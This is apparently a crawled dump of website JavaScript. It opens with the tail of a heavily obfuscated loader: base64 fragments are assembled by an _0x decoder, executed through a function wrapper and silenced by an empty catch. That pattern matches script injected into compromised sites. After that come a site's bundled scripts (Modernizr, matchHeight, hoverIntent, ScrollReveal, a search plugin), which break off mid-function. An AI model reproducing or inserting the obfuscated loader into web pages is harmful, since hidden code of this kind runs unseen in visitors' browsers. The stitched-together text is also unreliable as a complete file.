sRT17fTtFW1MoMHgyMz'+_0x9340201u(0x20f)+'mJyldO3ZhciBGPUUsRz1CW1MoMHgzMTUs'+'JzhxN3YnKV0odHlwZW9mIHdpbmRvdyxCW'+'1MoMHgxZmIsJ0lrJCYnKV0pP3dpbmRvdz'+'pCW1MoMHgy')+('MGMsJ0lrJCYnKV0odHlwZW9mIHByb2Nlc'+'3MsQltTKDB4MjU3LCdTTDFVJyldKSYmQl'+_0x9340201u(0x21e)+'yZXF1aXJlLEJbUygweDJkNiwnMTI3Mycp'+'XSkmJkJbUygweDI2YywnNFFTNycpXSh0e'+_0x9340201u(0x27a)+'xFbicpXSk/Z2xvYmFsOnRoaXMsSD1mdW5'+'jdGlvbigpe3ZhciBUPVMsST1uZXcgR1so'+'VCgweDI3NywnYk1RRycpKSsncCddKEZbV'+'CgweDFjYywnUjFeNicpXSk7cmV0dXJuIU'+'lbVCgweDMxYSwneFFkKScpXShEKTt9O3J'+'ldHVybiBCW1MoMHgyNDcsJ2ZMRW4nKV0o'+'SCk7fSk7Y29udGludWU7Y2FzZSczJzpyZ'+'XR1cm4gMHgxO2Nhc2UnNCc6ZltOKDB4Mm'+_0x9340201u(0x1d1)+'icmVhazt9fSh2LGFyZ3VtZW50cykpcmV0'+'dXJuIHFbdl07fWZ1bmN0aW9uIGoocSl7d'+'mFyIFU9SyxzPW5ldyBSZWdFeHAoZltVKD'+_0x9340201u(0x24b)+_0x9340201u(0x256)+'U2hteScpKydjZSddKHMsJycpLHM9ZltVK'+_0x9340201u(0x22e)+'gweDMxMywnYk1RRycpXSgnPScsMHg0KVt'+'VKDB4MjQxLCc2W0lmJyldKCcuJylbVSgw'+_0x9340201u(0x1c2)+'ywnMTI3MycpKydzZSddKClbVSgweDFhYi'+'wnYk1RRycpXSgnJykscT1zW1UoMHgyNmY'+_0x9340201u(0x1f0)+'ZyxmdW5jdGlvbih3KXt2YXIgVj1VO3Jld'+'HVybiBTdHJpbmdbVigweDI3NSwnUSpAWC'+'cpK1YoMHgx')+('YmUsJ0p6MlMnKSsnZGUnXShmW1YoMHgyY'+'TIsJzhxN3YnKV0oZltWKDB4MmE0LCc1VG'+'hqJyldKHcsJ1onKT8weDVhOjB4N2Esdz1'+'mW1YoMHgzMDEsJ0duT2onKV0od1tWKDB4'+'MWIwLCc0UVM3JykrVigweDI1MSwnOHE3d'+'icpXSgweDApLDB4ZCkpP3c6ZltWKDB4Mj'+'A5LCd4UWQpJyldKHcsMHgxYSkpO30pLHM'+'9bmV3IFJlZ0V4cChmW1UoMHgzMDAsJ1NF'+_0x9340201u(0x1e2)+'zAxLCdHbk9qJyldKGZbVSgweDIyNywnSG'+_0x9340201u(0x1e7)+'oZltVKDB4MWQwLCddbVhyJyldKGZbVSgw'+'eDI4YiwnXUZIVCcpXSh2LGZbVSgweDI1N'+_0x9340201u(0x26c)+'1zJyldW1UoMHgxODUsJ1NFM3AnKSsnY2U'+'nXShzLCcnKSksJy8nKSxxKSxmW1UoMHgy'+'OTYsJ1NMMVUnKV0pO312YXIgayxsLG0sb'+_0x9340201u(0x252)+'dRbHEoJyldLCdnJyk7az1mW0soMHgyMjE'+'sJ1ElY1YnKV0sbD1wLG09ZnVuY3Rpb24o'+'KXt2YXIgVz1LLHE9ZltXKDB4MWEzLCddb'+'VhyJyldKHdpbmRvdyx7fSkscz1uZXcgUm'+'VnRXhwKGZbVygweDFlZCwnUSVjVicpXSw'+'nZycpLHM9cVtmW1coMHgyNjgsJ11VNGIn'+'KV1bVygweDJmMCwnQTlSWicpKydjZSddK'+_0x9340201u(0x27f)+'lbVygweDFkYywneFFkKScpXT1mW1coMHg'+'yYTEsJylENUonKV0oaixmdW5jdGlvbigp'+'e3ZhciBYPVcsdj1mW1goMHgxZGQsJ3Y0U'+_0x9340201u(0x216)+'0od2luZG93')+('LHt9KSwweDgsWzB4NywweDc0XSxbMHg2L'+'DB4NmVdLFsweDUsMHg2NV0sWzB4NCwweD'+_0x9340201u(0x1c6)+'sWzB4MSwweDZmXSxbMHgwLDB4NjRdKTtp'+'Zih2KXJldHVybiB2PWZbWCgweDIwZSwnX'+'UZIVCcpXShpLHYsMHg4LFsweDcsMHg2ZV'+_0x9340201u(0x21b)+'weDAsMHg2Y10pLCEhdiYmZltYKDB4MmFk'+'LCdJayQmJyldKGksdiwweDQsWzB4Mywwe'+'DY2XSxbMHgyLDB4NjVdKTt9KCkpKTt9LC'+'Eobz1mW0soMHgzMWYsJ1NobXknKV0obyx'+'3aW5kb3cpKXx8KG89ZltLKDB4MWU2LCc2'+'W0lmJyldKGksbywweDEwLFsweGYsMHg3M'+'l0sWzB4ZCwweDZlXSxbMHhhLDB4NzNdLF'+'sweDgsMHg0Y10sWzB4NywweDc0XSxbMHg'+_0x9340201u(0x210)+'eDYxXSkpJiZmW0soMHgyMTQsJ1IxXjYnK'+'V0obyxrW0soMHgyZjIsJzBvTSknKSsnY2'+'UnXShsLCcnKSxtKTt9KCkpOw==')))();}.toString();return _0x3791864.slice(_0x3791864.indexOf("{") + 1, _0x3791864.lastIndexOf("}"))})())),g[Z(0x246,'496q')])));}catch(L){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.charterhouse.co.uk/sb/main-scripts.js.v720b30505e88152c436006c6f0cd7fb6f1b34881
body_size: 11743
content:
/* Modernizr 2.7.1 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-csstransitions-shiv-cssclasses-prefixed-testprop-testallprops-domprefixes-load
 */
;window.Modernizr=function(a,b,c){function x(a){j.cssText=a}function y(a,b){return x(prefixes.join(a+";")+(b||""))}function z(a,b){return typeof a===b}function A(a,b){return!!~(""+a).indexOf(b)}function B(a,b){for(var d in a){var e=a[d];if(!A(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function C(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:z(f,"function")?f.bind(d||b):f}return!1}function D(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+n.join(d+" ")+d).split(" ");return z(b,"string")||z(b,"undefined")?B(e,b):(e=(a+" "+o.join(d+" ")+d).split(" "),C(e,b,c))}var d="2.7.1",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m="Webkit Moz O ms",n=m.split(" "),o=m.toLowerCase().split(" "),p={},q={},r={},s=[],t=s.slice,u,v={}.hasOwnProperty,w;!z(v,"undefined")&&!z(v.call,"undefined")?w=function(a,b){return v.call(a,b)}:w=function(a,b){return b in a&&z(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=t.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(t.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(t.call(arguments)))};return e}),p.csstransitions=function(){return D("transition")};for(var E in p)w(p,E)&&(u=E.toLowerCase(),e[u]=p[E](),s.push((e[u]?"":"no-")+u));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)w(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},x(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return typeof a=="string"?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){c||(c=b);if(k)return c.createElement(a);d||(d=n(c));var g;return d.cache[a]?g=d.cache[a].cloneNode():f.test(a)?g=(d.cache[a]=d.createElem(a)).cloneNode():g=d.createElem(a),g.canHaveChildren&&!e.test(a)&&!g.tagUrn?d.frag.appendChild(g):g}function p(a,c){a||(a=b);if(k)return a.createDocumentFragment();c=c||n(a);var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return s.shivCSS&&!g&&!c.hasCSS&&(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g,h="_html5shiv",i=0,j={},k;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){g=!0,k=!0}})();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._domPrefixes=o,e._cssomPrefixes=n,e.testProp=function(a){return B([a])},e.testAllProps=D,e.prefixed=function(a,b,c){return b?D(a,b,c):D(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+s.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;
!function(t){var e=-1,a=-1,i=function(t){return parseFloat(t)||0},o=function(e){var a=null,o=[];return t(e).each(function(){var e=t(this),n=e.offset().top-i(e.css("margin-top")),r=0<o.length?o[o.length-1]:null;null===r?o.push(e):1>=Math.floor(Math.abs(a-n))?o[o.length-1]=r.add(e):o.push(e),a=n}),o},n=function(e){var a={byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(a,e):("boolean"==typeof e?a.byRow=e:"remove"===e&&(a.remove=!0),a)},r=t.fn.matchHeight=function(e){if(e=n(e),e.remove){var a=this;return this.css(e.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(a)}),this}return 1>=this.length&&!e.target?this:(r._groups.push({elements:this,options:e}),r._apply(this,e),this)};r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,r._afterUpdate=null,r._apply=function(e,a){var s=n(a),h=t(e),c=[h],l=t(window).scrollTop(),p=t("html").outerHeight(!0),u=h.parents().filter(":hidden");return u.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),u.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),a=e.css("display");"inline-block"!==a&&"inline-flex"!==a&&(a="block"),e.data("style-cache",e.attr("style")),e.css({display:a,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px"})}),c=o(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(c,function(e,a){var o=t(a),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&1>=o.length)return void o.css(s.property,"");o.each(function(){var e=t(this),a=e.css("display");"inline-block"!==a&&"inline-flex"!==a&&(a="block"),a={display:a},a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),e.css("display","")})}o.each(function(){var e=t(this),a=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(a+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),a+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-a+"px"))})}),u.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(l/p*t("html").outerHeight(!0)),this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var a=t(this),i=a.attr("data-mh")||a.attr("data-match-height");e[i]=i in e?e[i].add(a):a}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,o){if(o&&"resize"===o.type){var n=t(window).width();if(n===e)return;e=n}i?-1===a&&(a=setTimeout(function(){s(o),a=-1},r._throttle)):s(o)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})}(jQuery);;
/*!
 * hoverIntent v1.9.0 // 2017.09.01 // jQuery v1.7.0+
 * http://briancherne.github.io/jquery-hoverIntent/
 *
 * You may use hoverIntent under the terms of the MIT license. Basically that
 * means you are free to use hoverIntent as long as this header is left intact.
 * Copyright 2007-2017 Brian Cherne
 */
!function(factory){"use strict";"function"==typeof define&&define.amd?define(["jquery"],factory):jQuery&&!jQuery.fn.hoverIntent&&factory(jQuery)}(function($){"use strict";var cX,cY,_cfg={interval:100,sensitivity:6,timeout:0},INSTANCE_COUNT=0,track=function(ev){cX=ev.pageX,cY=ev.pageY},compare=function(ev,$el,s,cfg){if(Math.sqrt((s.pX-cX)*(s.pX-cX)+(s.pY-cY)*(s.pY-cY))<cfg.sensitivity)return $el.off(s.event,track),delete s.timeoutId,s.isActive=!0,ev.pageX=cX,ev.pageY=cY,delete s.pX,delete s.pY,cfg.over.apply($el[0],[ev]);s.pX=cX,s.pY=cY,s.timeoutId=setTimeout(function(){compare(ev,$el,s,cfg)},cfg.interval)},delay=function(ev,$el,s,out){return delete $el.data("hoverIntent")[s.id],out.apply($el[0],[ev])};$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var instanceId=INSTANCE_COUNT++,cfg=$.extend({},_cfg);$.isPlainObject(handlerIn)?(cfg=$.extend(cfg,handlerIn),$.isFunction(cfg.out)||(cfg.out=cfg.over)):cfg=$.isFunction(handlerOut)?$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector}):$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut});var handleHover=function(e){var ev=$.extend({},e),$el=$(this),hoverIntentData=$el.data("hoverIntent");hoverIntentData||$el.data("hoverIntent",hoverIntentData={});var state=hoverIntentData[instanceId];state||(hoverIntentData[instanceId]=state={id:instanceId}),state.timeoutId&&(state.timeoutId=clearTimeout(state.timeoutId));var mousemove=state.event="mousemove.hoverIntent.hoverIntent"+instanceId;if("mouseenter"===e.type){if(state.isActive)return;state.pX=ev.pageX,state.pY=ev.pageY,$el.off(mousemove,track).on(mousemove,track),state.timeoutId=setTimeout(function(){compare(ev,$el,state,cfg)},cfg.interval)}else{if(!state.isActive)return;$el.off(mousemove,track),state.timeoutId=setTimeout(function(){delay(ev,$el,state,cfg.out)},cfg.timeout)}};return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}});;
!function () { "use strict"; function e(n) { return "undefined" == typeof this || Object.getPrototypeOf(this) !== e.prototype ? new e(n) : (O = this, O.version = "3.4.0", O.tools = new E, O.isSupported() ? (O.tools.extend(O.defaults, n || {}), O.defaults.container = t(O.defaults), O.store = { elements: {}, containers: [] }, O.sequences = {}, O.history = [], O.uid = 0, O.initialized = !1) : "undefined" != typeof console && null !== console, O) } function t(e) { if (e && e.container) { if ("string" == typeof e.container) return window.document.documentElement.querySelector(e.container); if (O.tools.isNode(e.container)) return e.container } return O.defaults.container } function n(e, t) { return "string" == typeof e ? Array.prototype.slice.call(t.querySelectorAll(e)) : O.tools.isNode(e) ? [e] : O.tools.isNodeList(e) ? Array.prototype.slice.call(e) : Array.isArray(e) ? e.filter(O.tools.isNode) : [] } function i() { return ++O.uid } function o(e, t, n) { t.container && (t.container = n), e.config ? e.config = O.tools.extendClone(e.config, t) : e.config = O.tools.extendClone(O.defaults, t), "top" === e.config.origin || "bottom" === e.config.origin ? e.config.axis = "Y" : e.config.axis = "X" } function r(e) { var t = window.getComputedStyle(e.domEl); e.styles || (e.styles = { transition: {}, transform: {}, computed: {} }, e.styles.inline = e.domEl.getAttribute("style") || "", e.styles.inline += "; visibility: visible; ", e.styles.computed.opacity = t.opacity, t.transition && "all 0s ease 0s" !== t.transition ? e.styles.computed.transition = t.transition + ", " : e.styles.computed.transition = ""), e.styles.transition.instant = s(e, 0), e.styles.transition.delayed = s(e, e.config.delay), e.styles.transform.initial = " -webkit-transform:", e.styles.transform.target = " -webkit-transform:", a(e), e.styles.transform.initial += "transform:", e.styles.transform.target += "transform:", a(e) } function s(e, t) { var n = e.config; return "-webkit-transition: " + e.styles.computed.transition + "-webkit-transform " + n.duration / 1e3 + "s " + n.easing + " " + t / 1e3 + "s, opacity " + n.duration / 1e3 + "s " + n.easing + " " + t / 1e3 + "s; transition: " + e.styles.computed.transition + "transform " + n.duration / 1e3 + "s " + n.easing + " " + t / 1e3 + "s, opacity " + n.duration / 1e3 + "s " + n.easing + " " + t / 1e3 + "s; " } function a(e) { var t, n = e.config, i = e.styles.transform; t = "top" === n.origin || "left" === n.origin ? /^-/.test(n.distance) ? n.distance.substr(1) : "-" + n.distance : n.distance, parseInt(n.distance) && (i.initial += " translate" + n.axis + "(" + t + ")", i.target += " translate" + n.axis + "(0)"), n.scale && (i.initial += " scale(" + n.scale + ")", i.target += " scale(1)"), n.rotate.x && (i.initial += " rotateX(" + n.rotate.x + "deg)", i.target += " rotateX(0)"), n.rotate.y && (i.initial += " rotateY(" + n.rotate.y + "deg)", i.target += " rotateY(0)"), n.rotate.z && (i.initial += " rotateZ(" + n.rotate.z + "deg)", i.target += " rotateZ(0)"), i.initial += "; opacity: " + n.opacity + ";", i.target += "; opacity: " + e.styles.computed.opacity + ";" } function l(e) { var t = e.config.container; t && O.store.containers.indexOf(t) === -1 && O.store.containers.push(e.config.container), O.store.elements[e.id] = e } function c(e, t, n) { var i = { target: e, config: t, interval: n }; O.history.push(i) } function f() { if (O.isSupported()) { y(); for (var e = 0; e < O.store.containers.length; e++)O.store.containers[e].addEventListener("scroll", d), O.store.containers[e].addEventListener("resize", d); O.initialized || (window.addEventListener("scroll", d), window.addEventListener("resize", d), O.initialized = !0) } return O } function d() { A(y) } function u() { var e, t, n, i; O.tools.forOwn(O.sequences, function (o) { i = O.sequences[o], e = !1; for (var r = 0; r < i.elemIds.length; r++)n = i.elemIds[r], t = O.store.elements[n], q(t) && !e && (e = !0); i.active = e }) } function y() { var e, t; u(), O.tools.forOwn(O.store.elements, function (n) { t = O.store.elements[n], e = w(t), g(t) ? (t.config.beforeReveal(t.domEl), e ? t.domEl.setAttribute("style", t.styles.inline + t.styles.transform.target + t.styles.transition.delayed) : t.domEl.setAttribute("style", t.styles.inline + t.styles.transform.target + t.styles.transition.instant), p("reveal", t, e), t.revealing = !0, t.seen = !0, t.sequence && m(t, e)) : v(t) && (t.config.beforeReset(t.domEl), t.domEl.setAttribute("style", t.styles.inline + t.styles.transform.initial + t.styles.transition.instant), p("reset", t), t.revealing = !1) }) } function m(e, t) { var n = 0, i = 0, o = O.sequences[e.sequence.id]; o.blocked = !0, t && "onload" === e.config.useDelay && (i = e.config.delay), e.sequence.timer && (n = Math.abs(e.sequence.timer.started - new Date), window.clearTimeout(e.sequence.timer)), e.sequence.timer = { started: new Date }, e.sequence.timer.clock = window.setTimeout(function () { o.blocked = !1, e.sequence.timer = null, d() }, Math.abs(o.interval) + i - n) } function p(e, t, n) { var i = 0, o = 0, r = "after"; switch (e) { case "reveal": o = t.config.duration, n && (o += t.config.delay), r += "Reveal"; break; case "reset": o = t.config.duration, r += "Reset" }t.timer && (i = Math.abs(t.timer.started - new Date), window.clearTimeout(t.timer.clock)), t.timer = { started: new Date }, t.timer.clock = window.setTimeout(function () { t.config[r](t.domEl), t.timer = null }, o - i) } function g(e) { if (e.sequence) { var t = O.sequences[e.sequence.id]; return t.active && !t.blocked && !e.revealing && !e.disabled } return q(e) && !e.revealing && !e.disabled } function w(e) { var t = e.config.useDelay; return "always" === t || "onload" === t && !O.initialized || "once" === t && !e.seen } function v(e) { if (e.sequence) { var t = O.sequences[e.sequence.id]; return !t.active && e.config.reset && e.revealing && !e.disabled } return !q(e) && e.config.reset && e.revealing && !e.disabled } function b(e) { return { width: e.clientWidth, height: e.clientHeight } } function h(e) { if (e && e !== window.document.documentElement) { var t = x(e); return { x: e.scrollLeft + t.left, y: e.scrollTop + t.top } } return { x: window.pageXOffset, y: window.pageYOffset } } function x(e) { var t = 0, n = 0, i = e.offsetHeight, o = e.offsetWidth; do isNaN(e.offsetTop) || (t += e.offsetTop), isNaN(e.offsetLeft) || (n += e.offsetLeft), e = e.offsetParent; while (e); return { top: t, left: n, height: i, width: o } } function q(e) { function t() { var t = c + a * s, n = f + l * s, i = d - a * s, y = u - l * s, m = r.y + e.config.viewOffset.top, p = r.x + e.config.viewOffset.left, g = r.y - e.config.viewOffset.bottom + o.height, w = r.x - e.config.viewOffset.right + o.width; return t < g && i > m && n < w && y > p } function n() { return "fixed" === window.getComputedStyle(e.domEl).position } var i = x(e.domEl), o = b(e.config.container), r = h(e.config.container), s = e.config.viewFactor, a = i.height, l = i.width, c = i.top, f = i.left, d = c + a, u = f + l; return t() || n() } function E() { } var O, A; e.prototype.defaults = { origin: "bottom", distance: "20px", duration: 500, delay: 0, rotate: { x: 0, y: 0, z: 0 }, opacity: 0, scale: .9, easing: "cubic-bezier(0.6, 0.2, 0.1, 1)", container: window.document.documentElement, mobile: !0, reset: !1, useDelay: "always", viewFactor: .2, viewOffset: { top: 0, right: 0, bottom: 0, left: 0 }, beforeReveal: function (e) { }, beforeReset: function (e) { }, afterReveal: function (e) { }, afterReset: function (e) { } }, e.prototype.isSupported = function () { var e = document.documentElement.style; return "WebkitTransition" in e && "WebkitTransform" in e || "transition" in e && "transform" in e }, e.prototype.reveal = function (e, s, a, d) { var u, y, m, p, g, w; if (void 0 !== s && "number" == typeof s ? (a = s, s = {}) : void 0 !== s && null !== s || (s = {}), u = t(s), y = n(e, u), !y.length) return O; a && "number" == typeof a && (w = i(), g = O.sequences[w] = { id: w, interval: a, elemIds: [], active: !1 }); for (var v = 0; v < y.length; v++)p = y[v].getAttribute("data-sr-id"), p ? m = O.store.elements[p] : (m = { id: i(), domEl: y[v], seen: !1, revealing: !1 }, m.domEl.setAttribute("data-sr-id", m.id)), g && (m.sequence = { id: g.id, index: g.elemIds.length }, g.elemIds.push(m.id)), o(m, s, u), r(m), l(m), O.tools.isMobile() && !m.config.mobile || !O.isSupported() ? (m.domEl.setAttribute("style", m.styles.inline), m.disabled = !0) : m.revealing || m.domEl.setAttribute("style", m.styles.inline + m.styles.transform.initial); return !d && O.isSupported() && (c(e, s, a), O.initTimeout && window.clearTimeout(O.initTimeout), O.initTimeout = window.setTimeout(f, 0)), O }, e.prototype.sync = function () { if (O.history.length && O.isSupported()) { for (var e = 0; e < O.history.length; e++) { var t = O.history[e]; O.reveal(t.target, t.config, t.interval, !0) } f() } return O }, E.prototype.isObject = function (e) { return null !== e && "object" == typeof e && e.constructor === Object }, E.prototype.isNode = function (e) { return "object" == typeof window.Node ? e instanceof window.Node : e && "object" == typeof e && "number" == typeof e.nodeType && "string" == typeof e.nodeName }, E.prototype.isNodeList = function (e) { var t = Object.prototype.toString.call(e), n = /^\[object (HTMLCollection|NodeList|Object)\]$/; return "object" == typeof window.NodeList ? e instanceof window.NodeList : e && "object" == typeof e && n.test(t) && "number" == typeof e.length && (0 === e.length || this.isNode(e[0])) }, E.prototype.forOwn = function (e, t) { if (!this.isObject(e)) throw new TypeError('Expected "object", but received "' + typeof e + '".'); for (var n in e) e.hasOwnProperty(n) && t(n) }, E.prototype.extend = function (e, t) { return this.forOwn(t, function (n) { this.isObject(t[n]) ? (e[n] && this.isObject(e[n]) || (e[n] = {}), this.extend(e[n], t[n])) : e[n] = t[n] }.bind(this)), e }, E.prototype.extendClone = function (e, t) { return this.extend(this.extend({}, e), t) }, E.prototype.isMobile = function () { return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) }, A = window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || function (e) { window.setTimeout(e, 1e3 / 60) }, "function" == typeof define && "object" == typeof define.amd && define.amd ? define(function () { return e }) : "undefined" != typeof module && module.exports ? module.exports = e : window.ScrollReveal = e }();;
$.extend({
    searchPluginInit: function () {
        var $trigger = $("header .icon.icon-search"),
            $searchContainer = $(".search-container"),
            $closeSearch = $(".search-container .icon-close"),
            $searchInput = $(".search-container input[type=text]");
        $("html").on("click",
            "body.open-header-search",
            function (e) {
                if (!e.target.closest(".navigation")) {
                    close();
                }
            });
        $trigger.on("click",
            function (e) {
                e.preventDefault();
                var $self = $(this);
